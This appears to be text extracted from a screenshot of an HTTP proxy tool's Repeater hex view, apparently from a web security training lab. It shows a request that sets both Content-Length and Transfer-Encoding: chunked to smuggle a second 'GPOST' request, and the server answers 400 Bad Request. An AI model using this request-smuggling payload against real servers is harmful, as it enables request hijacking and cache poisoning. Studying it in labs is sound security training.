 Send Cancel < > Target: https://acc61f381f1d7b688
Request Response
Raw Params Headers Hex Raw Headers Hex
e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 9,*/*;q=0.8Acc
f 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e ept-Language: en
10 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 -US,en;q=0.5Ac
11 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Encoding: g
12 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f zip, deflateCo
13 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
14 0a 43 6f 6f 6b 69 65 3a 20 73 65 73 73 69 6f 6e Cookie: session
15 3d 4c 75 56 72 33 35 51 51 41 59 70 66 70 36 78 =LuVr35QQAYpfp6x
16 52 6b 76 47 36 31 77 46 61 57 56 7a 62 71 33 47 RkvG61wFaWVzbq3G
17 42 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 BUpgrade-Insec
18 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
19 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
1a 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 pplication/x-www
2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 -form-urlencoded
sploit framework
0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
1d 3a 20 34 0d 0a 54 72 61 6e 73 66 65 72 2d 45 6e : 4Transfer-En
1e 63 6f 64 69 6e 67 3a 20 63 68 75 6e 6b 65 64 0d coding: chunked
1f 0a 0d 0a 0d 0a 0d 0a 35 63 0d 0a 47 50 4f 53 54 5cGPOST
20 20 2f 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e / HTTP/1.1Con
21 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
22 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 cation/x-www-for
23 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f m-urlencodedCo
24 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 35 ntent-Length: 15
25 0d 0a 0d 0a 78 3d 31 0d 0a 30 -- -- -- -- -- -- x=10
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
Connection: close
Content-Length: 27
{"error":"Invalid request"}
? < + > Type a search term
Ready